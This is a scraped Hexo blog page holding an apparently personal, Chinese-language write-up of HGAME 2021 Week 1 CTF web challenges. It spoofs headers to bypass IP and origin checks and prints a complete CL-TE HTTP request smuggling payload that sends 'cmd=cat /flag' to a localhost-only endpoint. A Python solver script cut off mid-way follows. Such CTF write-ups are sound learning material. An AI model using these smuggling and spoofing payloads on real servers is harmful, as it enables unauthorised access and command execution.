

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://akaany.me/
body_size: 24900
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  
  <title>Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://example.com/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/favicon.png">
  
  
    
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/typeface-source-code-pro@0.0.71/index.min.css">

  
  
<link rel="stylesheet" href="/css/style.css">

  
    
<link rel="stylesheet" href="/fancybox/jquery.fancybox.min.css">

  
<meta name="generator" content="Hexo 5.3.0"></head>

<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" class="search-form-input" placeholder="Search"><button type="submit" class="search-form-submit">&#xF002;</button><input type="hidden" name="sitesearch" value="http://example.com"></form>
      </div>
    </div>
  </div>
</header>

      <div class="outer">
        <section id="main">
  
    <article id="post-hello-world" class="h-entry article article-type-post" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
  <div class="article-meta">
    <a href="/2021/02/05/hello-world/" class="article-date">
  <time class="dt-published" datetime="2021-02-05T10:11:18.260Z" itemprop="datePublished">2021-02-05</time>
</a>
    
  </div>
  <div class="article-inner">
    
    
      <header class="article-header">
        
  
    <h1 itemprop="name">
      <a class="p-name article-title" href="/2021/02/05/hello-world/">Hello World</a>
    </h1>
  

      </header>
    
    <div class="e-content article-entry" itemprop="articleBody">
      
        <p>Welcome to <a target="_blank" rel="noopener" href="https://hexo.io/">Hexo</a>! This is your very first post. Check <a target="_blank" rel="noopener" href="https://hexo.io/docs/">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a target="_blank" rel="noopener" href="https://hexo.io/docs/troubleshooting.html">troubleshooting</a> or you can ask me on <a target="_blank" rel="noopener" href="https://github.com/hexojs/hexo/issues">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">&quot;My New Post&quot;</span></span><br></pre></td></tr></table></figure>
<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/writing.html">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/server.html">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/generating.html">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
<p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/one-command-deployment.html">Deployment</a></p>

      
    </div>
    <footer class="article-footer">
      <a data-url="http://example.com/2021/02/05/hello-world/" data-id="ckks4pg570000dyrcfdeieeb4" data-title="Hello World" class="article-share-link">Share</a>
      
      
      
    </footer>
  </div>
  
</article>



  
    <article id="post-hgame/hgame_2021_week1" class="h-entry article article-type-post" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
  <div class="article-meta">
    <a href="/2021/02/05/hgame/hgame_2021_week1/" class="article-date">
  <time class="dt-published" datetime="2021-02-05T10:11:18.260Z" itemprop="datePublished">2021-02-05</time>
</a>
    
  </div>
  <div class="article-inner">
    
    
    <div class="e-content article-entry" itemprop="articleBody">
      
        <h1 id="HGAME-2021-Week-1-Writeup"><a href="#HGAME-2021-Week-1-Writeup" class="headerlink" title="HGAME 2021 Week 1 Writeup"></a>HGAME 2021 Week 1 Writeup</h1><p>头一次正式参加CTF</p>
<h2 id="Web"><a href="#Web" class="headerlink" title="Web"></a>Web</h2><p>第一周的题目目前看上去还好，HTTP请求走私是新学到的</p>
<p>有些过程实在很难回忆起来了</p>
<h3 id="Hitchhiking-in-the-Galaxy"><a href="#Hitchhiking-in-the-Galaxy" class="headerlink" title="Hitchhiking_in_the_Galaxy"></a>Hitchhiking_in_the_Galaxy</h3><p>点开题目页面，看到<a target="_blank" rel="noopener" href="http://hitchhiker42.0727.site:42420/HitchhikerGuide.php">我要搭顺风车</a>点进去发现没反应，浏览器一看302，那果断Postman请求或者Fiddler抓包走起</p>
<p>方便起见，这里用Postman，注意，需要把<code>Settings</code>选项卡下的<code>Automaticially follow redirects</code> 关了，不跟进302跳转</p>
<p>回显<code>405 Method Not Allowed</code></p>
<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">html</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="tag">&lt;<span class="name">head</span>&gt;</span></span><br><span class="line">	<span class="tag">&lt;<span class="name">title</span>&gt;</span>405 Method Not Allowed<span class="tag">&lt;/<span class="name">title</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">head</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="tag">&lt;<span class="name">body</span> <span class="attr">bgcolor</span>=<span class="string">&quot;white&quot;</span>&gt;</span></span><br><span class="line">	<span class="tag">&lt;<span class="name">center</span>&gt;</span></span><br><span class="line">		<span class="tag">&lt;<span class="name">h1</span>&gt;</span>405 Not Allowed<span class="tag">&lt;/<span class="name">h1</span>&gt;</span></span><br><span class="line">		<span class="tag">&lt;<span class="name">p</span>&gt;</span>顺风车不是这么搭的<span class="tag">&lt;/<span class="name">p</span>&gt;</span></span><br><span class="line">	<span class="tag">&lt;/<span class="name">center</span>&gt;</span></span><br><span class="line">	<span class="tag">&lt;<span class="name">hr</span>&gt;</span></span><br><span class="line">	<span class="tag">&lt;<span class="name">center</span>&gt;</span>nginx/1.14.0 (Ubuntu)<span class="tag">&lt;/<span class="name">center</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">body</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="tag">&lt;/<span class="name">html</span>&gt;</span></span><br></pre></td></tr></table></figure>
<p>猜想使用POST，返回</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">只有使用&quot;无限非概率引擎&quot;(Infinite Improbability Drive)才能访问这里～</span><br></pre></td></tr></table></figure>
<p>然后就stuck了，甚至百度了下这个<code>无限非概率引擎</code>，后来突然想到是不是可以改UA，将UA改成<code>Infinite Improbability Drive</code></p>
<p>POST提交</p>
<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">你知道吗？<span class="tag">&lt;<span class="name">a</span> <span class="attr">href</span>=<span class="string">&quot;https://github.com/wuhan005&quot;</span>&gt;</span>茄子<span class="tag">&lt;/<span class="name">a</span>&gt;</span>特别要求：你得从他的<span class="tag">&lt;<span class="name">a</span> <span class="attr">href</span>=<span class="string">&quot;https://cardinal.ink/&quot;</span>&gt;</span>Cardinal<span class="tag">&lt;/<span class="name">a</span>&gt;</span>过来</span><br></pre></td></tr></table></figure>
<p>尝试添加Referer头<code>Referer: https://cardinal.ink/</code>，POST提交</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">flag仅能通过本地访问获得</span><br></pre></td></tr></table></figure>
<p>然后甚至想到了SSRF，week1就上SSRF，我打的怕是HCTF？</p>
<p>后来想着要不加<code>X-Forwarded-For</code>头试一下（其实是有合理原因的，因为返回<code>405</code>的那个地方提示存在<code>nginx</code>反代）</p>
<p>直接拿到flag<code>hgame&#123;s3Cret_0f_HitCHhiking_in_the_GAl@xy_i5_dOnT_p@nic!&#125;</code></p>
<h3 id="watermelon"><a href="#watermelon" class="headerlink" title="watermelon"></a>watermelon</h3><p>托司机的大西瓜，u1s1，这游戏挺好玩的</p>
<p>PC上显示直接不全，没有那个<code>到2000分拿flag</code>的hint，一开始我以为分数直接就是写在DOM里的，后来发现Cocos引擎直接在Canvas上画东西，前端一窍不通，没了解过，不知道该在哪下断，甚至开始觉得考察的是Cocos游戏的引擎的bug，我打的怕是HCTF？</p>
<p>这题学到Cocos引擎的前端主要业务代码在<code>project.js</code>里</p>
<p>这种题预期解应该是改分数，随便玩了几下，没发现有发什么请求，猜测分数是存本地的</p>
<p>当时我简单看了下，在游戏开始加载<code>MainJS</code>时下断改<code>GameConfig.gameScore</code>无效，直接stuck</p>
<p>搜索<code>gameScore</code>这个字符串，一个个跟进，发现有一个地方很可疑，在<code>project.js</code>的<code>2087-2092</code>行</p>
<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">gameOverShowText: <span class="function"><span class="keyword">function</span> (<span class="params">e, t</span>) </span>&#123;</span><br><span class="line">                   <span class="keyword">if</span>(e &gt; <span class="number">1999</span>)&#123;</span><br><span class="line">                       alert(<span class="built_in">window</span>.atob(<span class="string">&quot;aGdhbWV7ZG9feW91X2tub3dfY29jb3NfZ2FtZT99&quot;</span>))</span><br><span class="line">                   &#125;</span><br><span class="line">                   <span class="comment">// this.ajaxLoad(&quot;http://www.wesane.com/admin.php/Gamescore/saveGamescore&quot;, &quot;gameScore=&quot; + e + &quot;&amp;gameId=&quot; + this.gameHttpId + &quot;&amp;gameType=&quot; + t, this.scoreResult)</span></span><br><span class="line">               &#125;</span><br></pre></td></tr></table></figure>
<p>判断得分<code>e</code>是否大于1999，如果大于就弹个框，<code>window.atob</code>函数是base64 decode，得到flag<code>hgame&#123;do_you_know_cocos_game?&#125;</code></p>
<p>写wp时想到或许可以通过js的反射进作用域或者暴露一个<code>GameConfig</code>的引用，但不知道js的<code>=</code>是不是引用传递</p>
<p>还好<code>gameScore</code>没被字符串加密，混淆或者JSFuck之类的，要不然这题估计没戏，我的静态分析能力实在是有待提高，这题基本是碰巧做出来的</p>
<h3 id="宝藏走私者-走私者的愤怒"><a href="#宝藏走私者-走私者的愤怒" class="headerlink" title="宝藏走私者 走私者的愤怒"></a>宝藏走私者 走私者的愤怒</h3><p>这题估计师傅们一看就知道是<code>HTTP请求走私</code>，因为题目标题，ATS服务器，和DOM中的CDN</p>
<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">head</span>&gt;</span></span><br><span class="line">	<span class="tag">&lt;<span class="name">title</span>&gt;</span>SECRET-SERVER<span class="tag">&lt;/<span class="name">title</span>&gt;</span></span><br><span class="line">	<span class="tag">&lt;<span class="name">meta</span> <span class="attr">name</span>=<span class="string">&quot;viewport&quot;</span> <span class="attr">content</span>=<span class="string">&quot;width=device-width, initial-scale=1.0&quot;</span>&gt;</span></span><br><span class="line">	<span class="tag">&lt;<span class="name">link</span> <span class="attr">href</span>=<span class="string">&quot;https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css&quot;</span> <span class="attr">rel</span>=<span class="string">&quot;stylesheet&quot;</span>&gt;</span></span><br><span class="line">	<span class="comment">&lt;!--[if lt IE 9]&gt;</span></span><br><span class="line"><span class="comment">    &lt;script src=&quot;https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js&quot;&gt;&lt;/script&gt;</span></span><br><span class="line"><span class="comment">    &lt;script src=&quot;https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js&quot;&gt;&lt;/script&gt;</span></span><br><span class="line"><span class="comment">    &lt;![endif]--&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">head</span>&gt;</span></span><br></pre></td></tr></table></figure>
<p>后面想基本上已经算是明示了</p>
<p>但是拿到这个题的时候没听说过这个技巧，于是开始看请求</p>
<p>浏览器访问<code>/secret</code>返回了这个</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">ONLY LOCALHOST(127.0.0.1) CAN ACCESS THE SECRET_DATA!</span><br><span class="line">YOUR Client-IP(Client-IP NOT FOUND IN HEADERS!) IS NOT ALLOWED!</span><br></pre></td></tr></table></figure>
<p>尝试Postman请求加个<code>Client-IP</code>头</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">ONLY LOCALHOST(127.0.0.1) CAN ACCESS THE SECRET_DATA!&lt;br&gt;YOUR Client-IP([CURRENT IP]) IS NOT ALLOWED!</span><br></pre></td></tr></table></figure>
<p>发现并没有什么用，于是开始想是不是考察服务器本身的问题，因为返回头里有一个之前没见过的<code>Server: ATS/7.1.2</code></p>
<p>于是百度，偶然发现一篇D3CTF的wp里提到了这个服务有HTTP请求走私的问题，再一看题目标题，答案就已经很显然了（此处自行脑补高考出场接受采访表情包，虽然我跟别人差远了）</p>
<p>简单来说就是反代和后端服务器处理请求的方式不同，而HTTP协议的解析依赖换行<code>\r\n</code>，导致原本请求的Body被当成了请求头</p>
<p>具体的东西我其实也没完全搞明白，根据<a target="_blank" rel="noopener" href="https://blog.csdn.net/weixin_44058342/article/details/102503140">协议层的攻击：HTTP请求走私</a>这篇文章，这题是<code>CL-TE</code>的情况</p>
<p>这种情况的利用要求不正确的<code>Content-Length</code>，Postman已经不够用了，祭出许久没用的Burp，抓包后丢进Repeater里修改</p>
<p>这里有坑，Burp默认也会帮你计算<code>Content-Length</code>，需要手动取消勾选菜单栏的<code>Repeater</code>-&gt;<code>Update Content-Length</code>项</p>
<p>payload里的host甚至都是原题，当时懒得改</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line">GET &#x2F;secret HTTP&#x2F;1.1</span><br><span class="line">Host: 024ac2afef.showhub.d3ctf.io</span><br><span class="line">Pragma: no-cache</span><br><span class="line">Cache-Control: no-cache</span><br><span class="line">Upgrade-Insecure-Requests: 1</span><br><span class="line">User-Agent: Mozilla&#x2F;5.0 (X11; Linux x86_64) AppleWebKit&#x2F;537.36 (KHTML, like Gecko) Chrome&#x2F;75.0.3770.100 Safari&#x2F;537.36</span><br><span class="line">DNT: 1</span><br><span class="line">Accept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,image&#x2F;webp,image&#x2F;apng,*&#x2F;*;q&#x3D;0.8,application&#x2F;signed-exchange;v&#x3D;b3</span><br><span class="line">Accept-Encoding: gzip, deflate</span><br><span class="line">Accept-Language: zh,en;q&#x3D;0.9,zh-CN;q&#x3D;0.8</span><br><span class="line">Cookie: PHPSESSID&#x3D;cgdbdc2211g074rnbklem2fv5k</span><br><span class="line">Content-Length: 282</span><br><span class="line">Transfer-Encoding: chunked</span><br><span class="line"></span><br><span class="line">0</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">POST &#x2F;secret HTTP&#x2F;1.1</span><br><span class="line">Host: 024ac2afef.showhub.d3ctf.io</span><br><span class="line">Client-IP: 127.0.0.1</span><br><span class="line">Content-Type: application&#x2F;x-www-form-urlencoded</span><br><span class="line">Cookie: PHPSESSID&#x3D;cgdbdc2211g074rnbklem2fv5k</span><br><span class="line">Content-Length: 30</span><br><span class="line"></span><br><span class="line">cmd&#x3D;cat &#x2F;flag;</span><br></pre></td></tr></table></figure>
<p>注意，<code>chunked</code>模式要求一个<code>chunk</code>的结束要用<code>\r\n\r\n0\r\n\r\n</code>来标识，这是一个坑，建议打开Burp的<code>\n</code>按钮确认一下</p>
<p>最后快速点击<strong>两次</strong>Send，发送请求，得到flag</p>
<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">WELCOME LOCALHOST. HERE IS THE SECRET:<span class="tag">&lt;<span class="name">br</span>&gt;</span>hgame&#123;Fe3l^tHe~4N9eR+oF_5mu9gl3r!!&#125;</span><br></pre></td></tr></table></figure>
<p>后面Liki姐姐更新的题目<code>走私者的愤怒</code>也是同样的考点，payload甚至都通用</p>
<p>后来又看到一篇文章，HTTP协议的解析依赖换行<code>\r\n</code>这个细节还引出了另一个技巧，说反弹xss的时候也可以根据<code>\r\n</code>来截断请求头，从而避免了不可控的跳转，或者加入自己想要的请求头比如CSP策略等等，最后直接加两个<code>\r\n</code>让后面的内容均被解析成Body</p>
<h3 id="智商检测鸡"><a href="#智商检测鸡" class="headerlink" title="智商检测鸡"></a>智商检测鸡</h3><p>一开始以为跟<code>watermelon</code>那道题差不多，因为看到了<code>fuckmath.js</code>里</p>
<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">getFlag</span>(<span class="params"></span>)</span>&#123;</span><br><span class="line">    $.ajax(&#123;</span><br><span class="line">        type: <span class="string">&quot;GET&quot;</span>,</span><br><span class="line">        url: <span class="string">&quot;/api/getFlag&quot;</span>,</span><br><span class="line">        dataType: <span class="string">&quot;json&quot;</span>,</span><br><span class="line">        success:<span class="function"><span class="keyword">function</span>(<span class="params">data</span>)</span>&#123;</span><br><span class="line">            $(<span class="string">&#x27;#flag&#x27;</span>).html(data[<span class="string">&#x27;flag&#x27;</span>]);</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>直接访问，然后反手就被嘲讽了</p>
<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&#123;<span class="attr">&quot;flag&quot;</span>:<span class="string">&quot;\u9898\u90fd\u505a\u4e0d\u5b8c\u8fd8\u60f3\u8981Flag?\u5927\u5b66\u751f\u5c31\u8fd9\u5c31\u8fd9\u5c31\u8fd9\u5c31\u8fd9\uff1f&quot;</span>&#125;</span><br></pre></td></tr></table></figure>
<p>Unicode解码得到<code>题都做不完还想要Flag?大学生就这就这就这就这？</code>，意识到后端有判断，只能先尝试做题了</p>
<p>考察的是经典爬虫题</p>
<p>但是问题来了，外院学生不学高数，我连这种最简单<code>ax+b</code>的定积分都不会算</p>
<p>百度了一圈发现<code>scipy</code>这个python库提供了这个功能，无奈只能抛弃用了很久的<code>gorequest</code>，改用弱类型语言（弱类型语言类型坑真的多）</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">func</span>(<span class="params">x</span>):</span></span><br><span class="line">    <span class="keyword">return</span> a*x+b <span class="comment">#直接写表达式，直观</span></span><br><span class="line">result, err = integrate.quad(func, down, up)</span><br></pre></td></tr></table></figure>
<p>python我只停留在调调库的阶段，所以并不会写闭包，bs4也是对着文档整的，没有<code>goquery</code>用的方便</p>
<p>常数<code>a,b</code>以及上下界<code>down</code>和<code>up</code>都是全局变量，写的很丑</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> math</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"><span class="keyword">from</span> bs4 <span class="keyword">import</span> BeautifulSoup</span><br><span class="line"><span class="keyword">from</span> scipy <span class="keyword">import</span> integrate</span><br><span class="line">a=<span class="number">12</span></span><br><span class="line">b=<span class="number">17</span></span><br><span class="line">down=-<span class="number">92</span></span><br><span class="line">up=<span class="number">31</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_question</span>(<span class="params">sess</span>) -&gt; (float,float,float,float):</span></span><br><span class="line">    resp = sess.get(<span class="string">&#x27;http://r4u.top:5000/api/getQuestion&#x27;</span>)</span><br><span class="line">    qus_html= resp.json()[<span class="string">&#x27;question&#x27;</span>]</span><br><span class="line">    bs=BeautifulSoup(markup=qus_html,features=<span class="string">&#x27;lxml&#x27;</span>)</span><br><span class="line">    root_mrow=bs.math.mrow</span><br><span class="line">    down_up_bs= root_mrow.msubsup.find_all(name=<span class="string">&#x27;mrow&#x27;</span>)</span><br><span class="line">    down_up=[] <span class="comment">#上下界</span></span><br><span class="line">    <span class="keyword">for</span> item_bs <span class="keyword">in</span> down_up_bs:</span><br><span class="line">        sign = item_bs.find(<span class="string">&#x27;mo&#x27;</span>)</span><br><span class="line">        <span class="keyword">if</span> sign <span class="keyword">is</span> <span class="keyword">not</span> <span class="literal">None</span>:</span><br><span class="line">            sign=sign.string</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            sign=<span class="string">&quot;&quot;</span></span><br><span class="line">        val=<span class="built_in">str</span>.<span class="built_in">format</span>(<span class="string">&quot;&#123;&#125;&#123;&#125;&quot;</span>,sign,item_bs.mn.string)</span><br><span class="line">        print(val)</span><br><span class="line">        down_up.append(<span class="built_in">float</span>(val))</span><br><span class="line">    print(down_up)</span><br><span class="line">    down=down_up[<span class="number">0</span>]</span><br><span class="line">    up=down_up[<span class="number">1</span>]</span><br><span class="line">    a_b_bs = root_mrow.find_all(name=<span class="string">&#x27;mn&#x27;</span>,recursive=<span class="literal">False</span>)</span><br><span class="line">    a_b = []  <span class="comment"># 常数a b</span></span><br><span class="line">    <span class="keyword">for</span> item_bs <span class="keyword">in</span> a_b_bs:</span><br><span class="line">        a_b.append(<span class="built_in">float</span>(item_bs.string))</span><br><span class="line">    print(a_b)</span><br><span class="line">    a=a_b[<span class="number">0</span>]</span><br><span class="line">    b=a_b[<span class="number">1</span>]</span><br><span class="line">    <span class="keyword">return</span> down,up,a,b</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">func</span>(<span class="params">x</span>):</span></span><br><span class="line">    <span class="comment">#print(&quot;x=&quot;,x)       #用于展示quad()函数对func的多次调用</span></span><br><span class="line">    <span class="keyword">return</span> a*x+b</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">sess= requests.session()</span><br><span class="line">sess.proxies=&#123;<span class="string">&#x27;http&#x27;</span>: <span class="string">&#x27;http://127.0.0.1:8080&#x27;</span>&#125;</span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(<span class="number">1</span>,<span class="number">101</span>):</span><br><span class="line"></span><br><span class="line">    down, up, a, b = get_question(sess)</span><br><span class="line">    resp = sess.get(<span class="string">&#x27;http://r4u.top:5000/api/getStatus&#x27;</span>)</span><br><span class="line">    print(i,<span class="string">&quot;status:&quot;</span>,resp.content)</span><br><span class="line">    result, err = integrate.quad(func, down, up)</span><br><span class="line">    print(down,up,a,b,<span class="string">&quot;-&gt;&quot;</span>,result)</span><br><span class="line">    quad_result_dic = &#123;</span><br><span class="line">        <span class="string">&#x27;answer&#x27;</span>: <span class="built_in">format</span>(result,<span class="string">&#x27;.2f&#x27;</span>),</span><br><span class="line">    &#125;</span><br><span class="line"> 